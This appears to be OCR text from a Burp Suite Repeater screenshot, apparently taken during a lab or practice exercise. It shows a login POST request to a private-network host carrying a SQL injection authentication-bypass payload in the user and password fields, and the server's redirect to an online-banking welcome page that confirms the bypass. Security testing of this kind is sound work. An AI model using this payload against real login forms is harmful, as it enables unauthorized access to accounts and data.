 Burp Suite Community Edi... 5% 05:07:06 PM 40% 1.98 GiB/3.79 GiB
Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.216.160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.216.160/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: http://192.168.216.160
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=d0c8b473bfff1e6430a9a83d5be80600
14 Upgrade-Insecure-Requests: 1
15
16 user=admin'+or+1=1+--+-&password=admin'+or+1=1+--+-&s=Login
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.17.4
3 Date: Sat, 16 Mar 2024 20:06:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/7.2.7
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 location: OnlineBanking/index.php?p=welcome
12
13